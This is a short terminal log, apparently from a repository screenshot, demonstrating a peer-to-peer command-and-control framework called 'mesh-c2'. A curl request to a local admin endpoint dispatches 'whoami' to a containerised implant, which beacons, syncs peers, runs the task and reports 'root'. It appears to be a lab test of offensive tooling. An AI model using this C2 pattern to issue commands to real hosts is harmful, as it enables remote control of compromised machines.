 pluto ~ v3.13.5
› curl -X POST http://localhost:8000/admin/send-command
\
-H "Content-Type: application/json" \
-d '{"cmd":"whoami"}'
{"cmd_id":10,"status":"dispatched","to":"172.17.0.3"}
pluto ~ v3.13.5
›
pluto …/mesh-c2/implant master [!?]
› docker run --init -it mesh-implant
💓 - Heartbeat sent: OK
🖥️ - Received 0 peers from C2
🌐 HTTP server listening on 0.0.0.0:8080
💓 - Heartbeat sent: OK
💓 - Heartbeat sent: OK
💓 - Heartbeat sent: OK
💓 - Heartbeat sent: OK
💓 - Heartbeat sent: OK
💓 - Heartbeat sent: OK
💓 - Heartbeat sent: OK
📩 Queued command 10: whoami
pluto ~
› docker run --init -it mesh-implant
💓 - Heartbeat sent: OK
🖥️ - Received 1 peers from C2
🌐 HTTP server listening on 0.0.0.0:8080
💓 - Heartbeat sent: OK
💓 - Heartbeat sent: OK
💓 - Heartbeat sent: OK
📩 Queued command 10: whoami
💓 - Heartbeat sent: OK
✅ - Executed task 10, output: root
💓 - Heartbeat sent: OK
💓 - Heartbeat sent: OK
🗣️ - Sync complete, now i have 1 peers and 1 tasks in lo
g
💓 - Heartbeat sent: OK